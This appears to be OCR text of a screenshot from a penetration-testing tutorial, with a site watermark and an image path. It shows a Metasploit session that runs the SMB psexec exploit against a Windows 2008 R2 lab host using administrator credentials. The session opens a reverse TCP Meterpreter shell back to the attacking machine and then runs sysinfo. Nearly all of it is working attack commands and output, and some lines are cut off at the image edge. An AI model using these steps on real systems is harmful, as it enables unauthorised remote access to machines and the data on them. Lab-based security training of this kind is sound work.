 msf > use exploit/windows/smb/psexec
msf exploit(windows/smb/psexec) > set rhost 192.168.1.104
rhost => 192.168.1.104
msf exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
www.hackingarticles.in
msf exploit(windows/smb/psexec) > set smbpass Ignite@123
smbpass => Ignite@123
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] 192.168.1.104:445 - Connecting to the server...
[*] 192.168.1.104:445 - Authenticating to 192.168.1.104:445 as user 'administr
[*] 192.168.1.104:445 - Selecting PowerShell target
[*] 192.168.1.104:445 - Executing the payload...
[+] 192.168.1.104:445 - Service start timed out, OK if running a command or no
[*] Sending stage (179779 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.104:62778) a
www.hackingarticles.in
meterpreter > sysinfo
Computer : WIN-VMQ3LKM6BL5
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : PENTEST
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >